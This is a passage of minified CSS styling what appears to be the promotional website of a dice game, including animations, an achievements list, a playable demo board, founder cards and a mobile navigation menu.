10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;gap:28px 24px}.shots li{flex:0 0 calc((100% - 48px)/ 3);min-width:0}.shots figure{margin:0;text-align:center;transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{gap:24px 16px}.shots li{flex-basis:calc((100% - 16px)/ 2)}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%;position:relative;z-index:1}.tslot.dbl{background:rgba(240,172,26,.45);box-shadow:inset 0 0 0 2px #fffdf4}.tslot.tri{background:rgba(255,107,26,.55);box-shadow:inset 0 0 0 2px #fffdf4}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;width:100%;height:100%;pointer-events:none}.hero-grid{z-index:1}.hero.is-asleep .die-float{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){html:not(.lite) body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}.tboard,.tcell,.tcol{overflow:visible}.tcol{position:relative}.tslot.marked::before{content:"";position:absolute;inset:0;z-index:2;border:3px solid #fffdf4;border-radius:10px;background:var(--grass);opacity:.8;pointer-events:none}.tcol.pick::after{content:"";position:absolute;inset:-3px;z-index:3;border:3px solid var(--gold);border-radius:14px;pointer-events:none;animation:1.3s ease-in-out infinite pickPulse}@keyframes pickPulse{0%,100%{opacity:.35}50%{opacity:1}}.ball{position:absolute;left:50%;top:50%;z-index:7;width:26px;height:26px;margin:-13px 0 0 -13px;pointer-events:none}.ball-body{position:absolute;inset:0;display:block;border:2px solid var(--cream);border-radius:50%;background:var(--outline)}.ball-shine{position:absolute;top:3px;left:4px;display:block;width:7px;height:7px;border-radius:50%;background:var(--cream);opacity:.85}.ball-trail{position:absolute;left:8px;display:block;width:10px;height:44px;border-radius:5px;background:var(--cream);opacity:.45}.ball.from-above .ball-trail{bottom:22px}.ball.from-below .ball-trail{top:22px}.shard{position:absolute;left:50%;top:50%;z-index:8;translate:-50% -50%;border:1px solid var(--gold);border-radius:2px;background:var(--cream);pointer-events:none}.ko{position:absolute;left:50%;top:46%;z-index:9;max-width:92%;text-align:center;white-space:pre-line;pointer-events:none;font:400 clamp(1.5rem, 7vw, 2rem)/1 var(--display);letter-spacing:.04em;-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 4px 0 var(--outline);transform:translate(-50%,-50%)}.ko-1{color:#ffde6b}.ko-2{color:var(--ember)}.ko-3{color:#ff3b2f}.lite .motion-on [data-reveal]{transform:none;transition:opacity .3s}.lite .motion-on [data-reveal].is-focus{translate:0 -8px;scale:1}.lite .die-float,.lite .fist,.lite .title .ch{animation:none;opacity:1}.lite .motion-on .die-float{animation:none}.lite .ach::after,.lite .motion-on .ach.in::after,.lite .motion-on .cta-pane .btn-green::after,.lite .motion-on .get .btn-green::after{display:none}.lite .tcol.pick::after{animation:none;opacity:.85}.lite .side.active .dot{animation:none}.lite .phone,.lite .shots img{filter:none}.lite .motion-on .shots li.is-focus figure,.lite .shots li.is-focus figure{scale:1.04;rotate:0deg;translate:0 -8px}.lite .motion-on .steps li.in::before{animation:none}
